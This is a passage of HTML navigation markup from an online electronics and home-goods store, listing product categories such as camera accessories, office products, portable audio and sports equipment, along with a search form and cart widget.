<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://provideolb.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://provideolb.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://provideolb.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://provideolb.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="top" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://provideolb.com/cart-2/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
